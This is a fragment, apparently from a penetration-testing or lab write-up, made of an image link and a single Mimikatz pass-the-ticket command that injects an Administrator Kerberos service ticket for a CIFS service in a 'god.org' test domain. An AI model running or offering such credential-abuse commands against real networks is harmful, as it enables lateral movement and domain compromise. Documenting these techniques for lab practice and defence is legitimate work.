 shell mimikatz kerberos:ptt TGS Administrator@god.org@GOD.ORG cifs~owa2010cn-god.god.org@GOD.ORG.kirbi